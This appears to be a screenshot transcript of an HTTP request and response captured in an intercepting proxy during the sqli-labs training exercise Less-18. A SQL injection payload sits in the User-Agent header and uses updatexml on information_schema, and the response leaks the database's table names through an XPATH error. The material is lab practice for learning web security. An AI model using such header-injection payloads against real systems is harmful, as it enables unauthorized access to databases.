 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: sqli-labs:8890
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://sqli-labs:8890
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 1' AND updatexml(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables where
table_schema='security'),0x7e),1) AND '
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://sqli-labs:8890/sqli-labs/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=1&submit=Submit
Response
Raw Headers Hex Unexpected information
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Oct 2020 06:54:21 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.40
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 1698
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>Less-18 Header Injection- Error Based- string</title>
14 </head>
15
16 <body bgcolor="#000000">
17
18 <div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center
"> Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></
div>
19 <div  align="center" style="margin:20px 0px 0px 510px;border:20px;
background-color:#0CF; text-align:center;width:400px; height:150px;">
20 <div style="padding-top:10px; font-size:15px;">
21
22
23 <!--Form to post the contents -->
24 <form action="" name="form1" method="post">
25
26   <div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
27     <input type="text"  name="uname" value=""/>  </div>
28
29   <div> Password : &nbsp; &nbsp;
30     <input type="text" name="passwd" value=""/></div></br>
31     <div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
">
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size = 3
></font><font color= "#0000ff" font size = 3 >Your User Agent is: 1' AND
updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x7e),1) AND '</
font><br>XPATH syntax error: '~emails,referers,uagents,users~'<br><br><img
src="../images/flag.jpg"  /><br>
47